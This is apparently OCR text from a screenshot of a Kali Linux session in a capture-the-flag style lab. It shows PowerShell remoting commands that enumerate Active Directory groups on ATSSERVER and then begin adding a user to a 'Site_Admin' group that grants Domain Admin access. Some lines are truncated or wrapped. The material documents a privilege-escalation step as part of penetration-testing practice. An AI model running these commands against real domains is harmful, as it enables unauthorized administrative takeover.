 1 2 3 4 10.10.14.102 2:15
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads
*Read-only Domain Controllers
*Schema Admins
*Site_Admin
The command completed with one or more errors.
Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerNam
e ATSSERVER -ConfigurationName dc_manage -Credential $cred
Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerName ATSSERVER -
ConfigurationName dc_manage -Credential $cred
How CrackStation Works
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has acces
s to Domain Admin group
Members
The command completed successfully.
PS C:\Utils> Invoke-Command -ScriptBlock { Set-Content -Path '
entest.bat' -Value 'net group site_admin awallace /add /domain
R -ConfigurationName dc_manage -Credential $cred